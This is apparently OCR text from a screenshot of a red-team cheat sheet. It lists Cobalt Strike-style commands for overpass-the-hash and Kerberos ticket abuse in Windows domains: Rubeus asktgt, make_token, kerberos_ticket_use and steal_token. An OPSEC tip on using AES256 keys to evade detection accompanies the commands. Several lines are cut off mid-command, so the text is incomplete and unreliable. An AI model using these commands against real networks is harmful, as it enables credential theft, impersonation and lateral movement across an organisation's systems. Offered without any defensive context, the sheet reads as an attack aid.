
OPSEC: Use AES256 keys
execute-assembly Rubeus.exe asktgt /user:<USER> /
execute-assembly Rubeus.exe asktgt /user:<USER> /
make_token <DOMAIN>\<USER> DummyPass

[System.IO.File]::WriteAllBytes("C:\Users\public\
kerberos_ticket_use C:\Users\public\ticket.kirbi

Overpass the hash elevated context
execute-assembly Rubeus.exe asktgt /user:<USER> /
#output: [+] ProcessID       : <PID>

steal_token <PID>
